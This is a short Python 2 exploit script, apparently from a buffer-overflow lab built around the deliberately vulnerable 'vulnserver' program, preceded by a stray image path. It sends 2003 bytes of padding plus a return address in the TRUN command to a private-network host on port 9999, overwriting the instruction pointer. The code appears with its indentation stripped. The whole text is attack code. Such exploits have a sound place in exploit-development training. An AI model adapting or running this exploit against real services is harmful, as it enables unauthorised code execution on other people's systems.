 #!/usr/bin/python
import sys, socket
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.43.89',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error Connecting to server"
sys.exit()